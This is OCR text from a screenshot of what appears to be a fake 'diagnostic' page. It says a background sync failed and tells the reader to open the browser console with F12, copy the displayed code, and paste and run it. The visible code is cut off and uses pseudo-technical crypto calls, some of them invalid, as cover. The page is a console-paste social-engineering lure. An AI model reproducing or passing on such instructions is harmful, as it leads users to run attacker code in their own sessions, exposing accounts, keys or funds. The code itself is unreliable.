
DIAGNOSTIC_CORE_V5.0
Identification of
Background sync
failed:
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 2s6vja4ykma

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Background sync fai
led: (Hash: 0x41307c17)");

setTimeout(async () => {

  const k = await crypto.subtle.generateK
ey({name:"HMAC",hash:"SHA-384"},true,["si
gn"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"ECDSA",salt:new Uint8A
rray(14)}, k, {name:"AES-GCTR",length:25